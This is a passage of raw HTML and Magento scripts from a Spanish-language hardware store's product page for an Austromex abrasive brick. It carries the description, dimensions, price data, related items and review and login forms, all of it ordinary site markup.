dataPriceBoxSelector='[data-role=priceBox]',dataProductIdSelector='[data-product-id=3052]',priceBoxes=$(dataPriceBoxSelector+dataProductIdSelector);priceBoxes=priceBoxes.filter(function(index,elem){return!$(elem).find('.price-from').length;});priceBoxes.priceBox({'priceConfig':{"productId":"3052","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"tierPrices":[]}});});</script></div><div class="product-social-links"><div class="product-addto-links" data-role="add-to-links"><button href="#" class="action towishlist" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":3052,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~"}}' data-action="add-to-wishlist">Add to Wish List</button> <script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":"simple"}}}</script><a href="#" data-post='{"action":"https:\/\/casamarcus.com\/catalog\/product_compare\/add\/","data":{"product":"3052","uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~"}}' data-role="add-to-links" class="action tocompare">Agregar a comparar</a></div></div></div></div></div></div><div class="product-details-before"> <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox", "selectAllLink": "[role=select-all-related]"}}' data-limit="0" data-shuffle="0"><div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Productos relacionados</strong></div><div class="block-content content" aria-labelledby="block-related-heading"><div class="block-actions"> Agregar productos al carro <button type="button" class="action select" role="select-all-related">Seleccionar todos</button></div><div class="products product-list-style-17 wrapper base-slider grid products-grid products-related"><div class="products list items product-items owl-carousel" data-mage-init='{"themewidgets":{"codazon.slider":{"sliderConfig":{"dots":false,"lazyload":true,"margin":20,"nav":true,"responsive":{"1900":{"items":5},"1600":{"items":5},"1420":{"items":5},"1280":{"items":5},"980":{"items":4},"768":{"items":3},"480":{"items":2},"320":{"items":2},"0":{"items":2}}}}}}'><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://casamarcus.com/punta-montada-verde-tipo-a-447-austromex.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="https://casamarcus.com/media/catalog/product/cache/72af8607b34b7db09f7948d8d6332b55/4/3/4359.png" alt="Punta&#x20;montada&#x20;verde&#x20;tipo&#x20;A&#x20;447&#x20;Austromex" /><img class="product-image-photo hovered-img" src="https://casamarcus.com/media/catalog/product/cache/72af8607b34b7db09f7948d8d6332b55/4/3/4359.png" alt="Punta&#x20;montada&#x20;verde&#x20;tipo&#x20;A&#x20;447&#x20;Austromex" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox3065" name="related_products[]" value="3065" /><label class="label" for="related-checkbox3065"><span>Agregar a carro</span></label></div><div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://casamarcus.com/checkout/cart/add/uenc/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~/product/3065/" method="post"><input name="form_key" type="hidden" value="ErgaJXAYJbWqenCK" /><input type="hidden" name="product" value="3065"><button type="submit" title="Agregar a carro" class="action tocart primary"><span>Agregar a carro</span> <label>&nbsp;</label></button></form></div></div><a href="#" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":3065,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~"}}' class="action towishlist effect-1" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Punta montada verde tipo A 447 Austromex" href="https://casamarcus.com/punta-montada-verde-tipo-a-447-austromex.html"> Punta montada verde tipo A 447 Austromex</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3065" data-price-box="product-id-3065"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-3065" data-price-amount="76" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$76.00</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://casamarcus.com/checkout/cart/add/uenc/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~/product/3065/" method="post"><input name="form_key" type="hidden" value="ErgaJXAYJbWqenCK" /><input type="hidden" name="product" value="3065"><button type="submit" title="Agregar a carro" class="action tocart primary"><span>Agregar a carro</span></button></form></div><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":3065,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a><a href="#" class="action tocompare" title="Agregar a comparar" aria-label="Agregar a comparar" data-post='{"action":"https:\/\/casamarcus.com\/catalog\/product_compare\/add\/","data":{"product":"3065","uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~"}}' role="button"><span>Agregar a comparar</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://casamarcus.com/disco-para-corte-de-piedra-4-1-2-pulg-377-austromex.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="https://casamarcus.com/media/catalog/product/cache/72af8607b34b7db09f7948d8d6332b55/4/2/428.png" alt="Disco&#x20;para&#x20;corte&#x20;de&#x20;piedra&#x20;4-1&#x2F;2&#x20;Pulg&#x20;377&#x20;Austromex" /><img class="product-image-photo hovered-img" src="https://casamarcus.com/media/catalog/product/cache/72af8607b34b7db09f7948d8d6332b55/4/2/428.png" alt="Disco&#x20;para&#x20;corte&#x20;de&#x20;piedra&#x20;4-1&#x2F;2&#x20;Pulg&#x20;377&#x20;Austromex" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox2814" name="related_products[]" value="2814" /><label class="label" for="related-checkbox2814"><span>Agregar a carro</span></label></div><div class="button-hover-wrap hidden-xs"><div class="cart-wrap"><div class="cart-wrap"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://casamarcus.com/checkout/cart/add/uenc/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~/product/2814/" method="post"><input name="form_key" type="hidden" value="ErgaJXAYJbWqenCK" /><input type="hidden" name="product" value="2814"><button type="submit" title="Agregar a carro" class="action tocart primary"><span>Agregar a carro</span> <label>&nbsp;</label></button></form></div></div><a href="#" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":2814,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~"}}' class="action towishlist effect-1" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Disco para corte de piedra 4-1/2 Pulg 377 Austromex" href="https://casamarcus.com/disco-para-corte-de-piedra-4-1-2-pulg-377-austromex.html"> Disco para corte de piedra 4-1/2 Pulg 377 Austromex</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2814" data-price-box="product-id-2814"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span id="product-price-2814" data-price-amount="33" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$33.00</span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary"><form data-mage-init='{"catalogAddToCart":{}}' data-role="tocart-form" action="https://casamarcus.com/checkout/cart/add/uenc/aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~/product/2814/" method="post"><input name="form_key" type="hidden" value="ErgaJXAYJbWqenCK" /><input type="hidden" name="product" value="2814"><button type="submit" title="Agregar a carro" class="action tocart primary"><span>Agregar a carro</span></button></form></div><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Add to Wish List" aria-label="Add to Wish List" data-post='{"action":"https:\/\/casamarcus.com\/wishlist\/index\/add\/","data":{"product":2814,"uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a><a href="#" class="action tocompare" title="Agregar a comparar" aria-label="Agregar a comparar" data-post='{"action":"https:\/\/casamarcus.com\/catalog\/product_compare\/add\/","data":{"product":"2814","uenc":"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~"}}' role="button"><span>Agregar a comparar</span></a></div></div></div></div></div></div></div></div></div></div></div></div><input name="form_key" type="hidden" value="ErgaJXAYJbWqenCK" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"><script>window.authenticationPopup={"autocomplete":"off","customerRegisterUrl":"https:\/\/casamarcus.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/casamarcus.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/casamarcus.com\/","customerLoginUrl":"https:\/\/casamarcus.com\/customer\/ajax\/login\/"}</script><!-- ko template: getTemplate() --><!-- /ko --><script type="text/x-magento-init">{"#authenticationPopup":{"Magento_Ui/js/core/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}},"*":{"Magento_Ui/js/block-loader":"https\u003A\u002F\u002Fcasamarcus.com\u002Fstatic\u002Fversion1766435813\u002Ffrontend\u002FCodazon\u002Funlimited_child\u002Fes_MX\u002Fimages\u002Floader\u002D1.gif"}}</script></div><script type="text/x-magento-init">{"*":{"Magento_Customer/js/section-config":{"sections":{"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","crosssell"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data"],"checkout\/sidebar\/removeitem":["cart","crosssell"],"checkout\/sidebar\/updateitemqty":["cart","crosssell"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","amasty-checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data","amasty-checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxpost\/product_wishlist\/add":["wishlist"],"ajaxpost\/product_compare\/add":["compare-products"],"ajaxpost\/product_compare\/remove":["compare-products"],"ajaxpost\/product_compare\/clear":["compare-products"],"ajaxpost\/product_wishlist\/remove":["wishlist"],"ajaxpost\/product_wishlist\/fromcart":["wishlist"],"ajaxpost\/product_wishlist\/moveallfromcart":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"]},"clientSideSections":["checkout-data","cart-data","amasty-checkout-data"],"baseUrls":["https:\/\/casamarcus.com\/"],"sectionNames":["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","crosssell","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/customer-data":{"sectionLoadUrl":"https\u003A\u002F\u002Fcasamarcus.com\u002Fcustomer\u002Fsection\u002Fload\u002F","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"86400","cookieDomain":"casamarcus.com","updateSessionUrl":"https\u003A\u002F\u002Fcasamarcus.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F","isLoggedIn":""}}}</script><script type="text/x-magento-init">{"*":{"Magento_Customer/js/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer/js/invalidation-rules/website-rule":{"scopeConfig":{"websiteId":"1"}}}}}}}</script><script type="text/x-magento-init">{"body":{"pageCache":{"url":"https:\/\/casamarcus.com\/page_cache\/block\/render\/id\/3052\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_3052","catalog_product_view_sku_1993","catalog_product_view_style03"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/ladrillo-abrasivo-acabado-burdo-486-austromex.html"},"versionCookieName":"private_content_version"}}}</script> <script>require(['jquery','domReady!'],function($){if($('.mfblogunveil').length){require(['Magefan_Blog/js/lib/mfblogunveil'],function(){$('.mfblogunveil').mfblogunveil();});}});</script> <div id="social-login-popup" class="white-popup mfp-with-anim mfp-hide" data-mage-init='{"socialPopupForm": {"headerLink":".header.links, .section-item-content .header.links, .authorization-link","popupEffect":"mfp-move-from-top","formLoginUrl":"https:\/\/casamarcus.com\/customer\/ajax\/login\/","forgotFormUrl":"https:\/\/casamarcus.com\/sociallogin\/popup\/forgot\/","createFormUrl":"https:\/\/casamarcus.com\/sociallogin\/popup\/create\/","fakeEmailUrl":"https:\/\/casamarcus.com\/sociallogin\/social\/email\/","showFields":null,"popupLogin":false,"actionName":"catalog_product_view","checkMode":true}}'><div class="social-login block-container fake-email" style="display: none"><div class="social-login-title"><h2 class="forgot-pass-title">Validate your login</h2></div><div class="block col-mp mp-12"><div class="block-content"><form class="form-fake-email" id="social-form-fake-email" data-mage-init='{"validation":{}}'><fieldset class="fieldset" data-hasrequired="* Required Fields"><div class="field note">Please complete your information below to login.</div><div class="field field-password-social required"><label for="request-password-social" class="label"><span>Contraseña</span></label> <div class="control"><input type="password" name="password" id="request-password-social" title="Contraseña" class="input-text" data-validate="{required:true, 'validate-password':true}" autocomplete="off"/></div></div><div class="field field-confirmation-social required"><label for="request-password-confirmation" class="label"><span>Confirmar contraseña</span></label> <div class="control"><input type="password" name="password_confirmation" title="Confirmar contraseña" id="request-password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#request-password-social'}" autocomplete="off"/></div></div></fieldset><div class="actions-toolbar"><div class="primary"><button type="button" id="bnt-social-login-fake-email" class="action send primary"><span>Enviar</span></button></div></div></form></div></div></div></div><div style="clear: both"></div> <div class="product info detailed"><div class="product data items" id="product-tabs-6969b91d1c227"><div class="data item title" aria-labeledby="tab-label-description-title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="switch" href="#description" id="tab-label-description-title"> Detalles</a></div><div class="data item content" id="description" aria-labelledby="tab-label-description-title" data-role="content"><div class="product attribute description"><div class="value" ><p><br /><strong>Ladrillo abrasivo acabado burdo 486 Austromex</strong><br /><br />Detalles: Por su larga duración, se recomienda para trabajar pisos de piedra natural: mármol- granito- terrazo- etc. y otros materiales rápida remoción y excelente acabado. <br /><br /><br />* La imagen puede diferir un poco del producto final * Retorno de dinero por condiciones extraordinarias- evaluadas por Casa Marcus * Los precios pueden variar previo aviso * Estos precios incluyen IVA * Se hacen envío a toda la Republica * Puede pasar directamente a nuestra dirección a recoger los productos.</p></div></div></div><div class="data item title" aria-labeledby="tab-label-additional-title" data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="switch" href="#additional" id="tab-label-additional-title"> Más información</a></div><div class="data item content" id="additional" aria-labelledby="tab-label-additional-title" data-role="content"><div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">Más información</caption><tbody><tr><th class="col label" scope="row">Marca</th><td class="col data" data-th="Marca">Austromex</td></tr><tr><th class="col label" scope="row">Peso (kg)</th><td class="col data" data-th="Peso&#x20;&#x28;kg&#x29;">0.500000</td></tr><tr><th class="col label" scope="row">Alto (cm)</th><td class="col data" data-th="Alto&#x20;&#x28;cm&#x29;">20</td></tr><tr><th class="col label" scope="row">Ancho (cm)</th><td class="col data" data-th="Ancho&#x20;&#x20;&#x28;cm&#x29;">8</td></tr><tr><th class="col label" scope="row">Largo (cm)</th><td class="col data" data-th="Largo&#x20;&#x28;cm&#x29;">3</td></tr><tr><th class="col label" scope="row">Mayoreo solo en Tienda</th><td class="col data" data-th="Mayoreo&#x20;solo&#x20;en&#x20;Tienda">$696.00</td></tr></tbody></table></div></div><div class="data item title" aria-labeledby="tab-label-reviews-title" data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="switch" href="#reviews" id="tab-label-reviews-title"> Reseñas</a></div><div class="data item content" id="reviews" aria-labelledby="tab-label-reviews-title" data-role="content"><div class="row product-review-wrap"><div class="col-sm-5"><div class="product-reviews-summary" data-options='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":null,"productId":"3052","ratingSummary":0}}}}' data-mage-init='{"themewidgets":{"codazon.ratingSummary":{"data":{"ratingGroups":{"1":0,"2":0,"3":0,"4":0,"5":0},"ratingCount":0,"reviewsCount":null,"productId":"3052","ratingSummary":0}}}}'><div class="reviews-summary-top"><div class="rating-point">0</div><div class="rating-summary"><span class="label"><span>Rating:</span></span> <div class="rating-result" title="0%"><span style="width: 0%"><span><span>0</span>% of <span>100</span></span></span></div></div><div class="reviews-actions"><a class="action view" href="#customer-reviews" data-scollto="#customer-reviews"><span></span> <span>Reseñas</span></a></div></div><div class="reviews-summary-bottom"><div class="rating-groups"><div class="group-item"><label>5 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>4 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>3 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>2 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div><div class="group-item"><label>1 star</label> <div class="value"><div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: 0%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div></div></div></div></div></div><script id="rating-summary-tmpl" type="text/x-magento-template">
<div class="short-review-summary">
    <div class="rating-groups">
    <% _.each(data.ratingGroups, function(count, star) { %>
    <div class="group-item">
        <label><%- star %><span class="start-icon">star(s)</span></label>
        <div class="value">
            <div class="mdl-progress is-upgraded"><div class="progressbar bar bar1" style="width: <%- (100*count/data.ratingCount) %>%;"></div><div class="bufferbar bar bar2" style="width: 100%;"></div><div class="auxbar bar bar3" style="width: 0%;"></div></div>
            <div class="item-count"><%- count %></div></div></div>
    <% }) %></div>
    <a class="action view" href="#product-review-container" data-scollto="#product-review-container"><span>View all  reviews</span></a></div></script></div><div class="col-sm-19"><div id="product-review-container" data-role="product-review"></div><div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"><form action="https://casamarcus.com/review/product/post/id/3052/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'" enctype="multipart/form-data"><input name="form_key" type="hidden" value="ErgaJXAYJbWqenCK" /><fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Ladrillo abrasivo acabado burdo 486 Austromex</strong></legend><br /><span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"><div class="field choice review-field-rating"><label class="label" id="Rating_rating_label"><span>Rating</span></label> <div class="control review-control-vote"><input type="radio" name="ratings[4]" id="Rating_1" value="16" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_1_label" /><label class="rating-1" for="Rating_1" title="1&#x20;star" id="Rating_1_label"><span>1 star</span></label> <input type="radio" name="ratings[4]" id="Rating_2" value="17" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_2_label" /><label class="rating-2" for="Rating_2" title="2&#x20;stars" id="Rating_2_label"><span>2 stars</span></label> <input type="radio" name="ratings[4]" id="Rating_3" value="18" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_3_label" /><label class="rating-3" for="Rating_3" title="3&#x20;stars" id="Rating_3_label"><span>3 stars</span></label> <input type="radio" name="ratings[4]" id="Rating_4" value="19" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_4_label" /><label class="rating-4" for="Rating_4" title="4&#x20;stars" id="Rating_4_label"><span>4 stars</span></label> <input type="radio" name="ratings[4]" id="Rating_5" value="20" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Rating_rating_label Rating_5_label" /><label class="rating-5" for="Rating_5" title="5&#x20;stars" id="Rating_5_label"><span>5 stars</span></label></div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset><div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nombre</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Resumen</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Reseña</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div><div class="field review-field-media"><label class="label"><span>Attachments (jpg, jpeg, png)</span></label> <div class="control"><input type="file" name="review_media[]" id="review_media" accept=".png, .jpg, .jpeg" multiple="multiple" /></div><div for="media_field" generated="true" class="mage-error" id="media_field-error" style="display: none;"> You can select maximum 10 images.</div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Enviar reseña</span></button></div></div></form><script type="text/x-magento-init">{"[data-role=product-review-form]":{"Magento_Ui/js/core/app":{"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}},"#review-form":{"Magento_Review/js/error-placement":{},"Magento_Review/js/validate-review":{},"Magento_Review/js/submit-review":{}}}</script><script>require(['jquery'],function($){$(document).on('change','#review_media',function(){var files=$(this)[0].files;if(files.length>10){$(this).val('');$("#media_field-error").show();}else{$("#media_field-error").hide();}});});</script></div></div></div></div><script type="text/x-magento-init">{"*":{"Magento_Review/js/process-reviews":{"productReviewUrl":"https://casamarcus.com/review/product/listAjax/id/3052/","reviewsTabSelector":"#tab-label-reviews"}}}</script></div></div></div><script>require(['jquery','tabs'],function($){var $productTabs=$('#product-tabs-6969b91d1c227');$.mage.tabs({"openedState":"active"},$productTabs);var mageTabs=$productTabs.data('mageTabs');if(mageTabs){var $firstTitle=$('.data.item.title',$productTabs).first();if(!$productTabs.data('ui-tabs'))$productTabs.data('ui-tabs',mageTabs);$('.data.item.title',$productTabs).each(function(i,el){el.scrollIntoView=function(){};var $tt=$(el),$cloneTitle=$tt.clone().removeAttr('id').addClass('hidden-xs tab-clone-title').insertBefore($firstTitle).on('click',function(e){e.preventDefault();$tt.trigger('click');});$tt.addClass('visible-xs').data('linkedtitle',$cloneTitle).on('dimensionsChanged',function(){$('.tab-clone-title.active').removeClass('active');$(this).data('linkedtitle').addClass('active');});});var deskTabs=function(){mageTabs.options.collapsible=false;mageTabs._callCollapsible();if($productTabs.find('[aria-selected="true"]').length==0)mageTabs.activate(0);},mobiTabs=function(){mageTabs.options.collapsible=true;mageTabs._callCollapsible();},deskFirst=false;if(window.innerWidth<768)mobiTabs();else deskFirst=true;$(window).on('cdz_desktop',function(){if(deskFirst)deskFirst=false;else deskTabs();}).on('cdz_mobile',mobiTabs);}});</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/casamarcus.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"3052":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/casamarcus.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/3052\\\/\",\"data\":{\"product\":\"3052\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/casamarcus.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/3052\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/casamarcus.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"3052\",\"uenc\":\"aHR0cHM6Ly9jYXNhbWFyY3VzLmNvbS9sYWRyaWxsby1hYnJhc2l2by1hY2FiYWRvLWJ1cmRvLTQ4Ni1hdXN0cm9tZXguaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":732,"max_price":732,"max_regular_price":732,"minimal_regular_price":732,"special_price":null,"minimal_price":732,"regular_price":732,"formatted_prices":{"final_price":"<span class=\"price\">$732.00<\/span>","max_price":"<span class=\"price\">$732.00<\/span>","minimal_price":"<span class=\"price\">$732.00<\/span>","max_regular_price":"<span class=\"price\">$732.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$732.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> 